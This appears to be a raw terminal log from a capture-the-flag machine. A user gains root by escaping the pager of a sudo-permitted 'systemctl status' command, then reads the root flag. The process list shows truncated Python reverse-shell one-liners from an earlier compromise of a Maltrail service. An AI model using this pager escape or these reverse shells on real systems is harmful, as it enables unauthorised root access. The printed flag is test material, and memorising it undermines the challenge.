 puma@sau:~$ ls
ls
h  linpeas.sh  root.service  socat  user.txt
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Thu 2023-12-21 13:25:12 UTC; 4 days ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 898 (python3)
      Tasks: 1510 (limit: 4662)
     Memory: 2.4G
     CGroup: /system.slice/trail.service
             ├─   898 /usr/bin/python3 server.py
             ├─  1248 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─  1249 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─  1252 sh
             ├─  1253 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─  1254 /bin/sh
             ├─  1260 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─  1261 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─  1264 sh
             ├─  1265 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─  1266 /bin/sh
             ├─  1287 python3 -c import pty;pty.spawn("/bin/bash")
             ├─  1288 /bin/bash
             ├─  1338 tail -f /dev/null
lines 1-23!!sh
id
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt
261d01bd538294020705a7b8068db102
#